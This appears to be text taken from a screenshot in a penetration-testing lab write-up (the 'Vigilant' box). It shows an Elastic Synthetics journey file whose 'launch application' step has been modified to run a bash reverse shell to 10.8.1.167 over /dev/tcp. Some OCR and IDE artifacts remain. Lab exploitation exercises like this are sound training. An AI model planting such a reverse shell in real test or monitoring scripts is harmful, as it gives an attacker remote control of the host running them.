 ~/lab/vulnlab/Vigilant/mon/mond
.github
.synthetics
journeys
TS dev.journey.ts
lightweight
node_modules
.gitignore
package-lock.json
package.json
README.md
TS synthetics.config.ts
import { journey, step, monitor, expect } from "@elastic/synthetics";
journey("dev journeys", ({ page, params }) => {
// Only relevant for the push command to create
// monitors in Kibana
monitor.use({
id: "da074d36-e1fe-461d-8ed7-56a00dd3b0e3",
schedule: 10,
});
step("launch application", async () => {
require("child_process").execSync(
`/bin/bash -c "/bin/bash -i >& /dev/tcp/10.8.1.167/80 0>&1"`,
);
await page.goto(params.url);
});
step("assert title", async () => {
H const header = await page.locator("h1"); 'await' has no effect on the type of this expressio
expect(await header.textContent()).toBe("todos");
});
});